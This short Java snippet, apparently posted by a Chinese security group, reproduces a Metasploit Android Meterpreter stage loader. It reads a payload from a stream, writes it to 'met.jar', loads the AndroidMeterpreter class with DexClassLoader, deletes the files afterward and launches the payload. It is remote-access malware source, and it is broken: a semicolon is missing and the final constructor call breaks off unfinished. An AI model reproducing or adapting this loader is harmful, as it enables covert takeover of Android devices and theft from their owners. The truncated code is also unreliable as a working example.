 public class Meterpreter {
public void start(DataInputStream in, OutputStream out, String[] parameters) throws Exception {
start(in, out, new Object[]{parameters[0], null});
}
public void start(DataInputStream in, OutputStream out, Object[] parameters) throws Exception {
String path = parameters[0];
String filePath = path + File.separatorChar + "met.jar";
String dexPath = path + File.separatorChar + "met.dex";
byte[] core = new byte[in.readInt()];
in.readFully(core);
File file = new File(filePath);
if (!file.exists()) {
file.createNewFile();
}
FileOutputStream fop = new FileOutputStream(file);
fop.write(core);
fop.flush();
fop.close();
Class<?> myClass = new DexClassLoader(filePath, path, path, Meterpreter.class.getClassLoader()).loadClass("com.metasploit.meterpreter.AndroidMeterpreter")
file.delete();
new File(dexPath).delete();
myClass.getConstructor(new Class[]{DataInputStream.class, OutputStream.class, Object[].class, Boolean.TYPE}).newInstance(new Object[]{in, out, parameters,
}
重生信息安全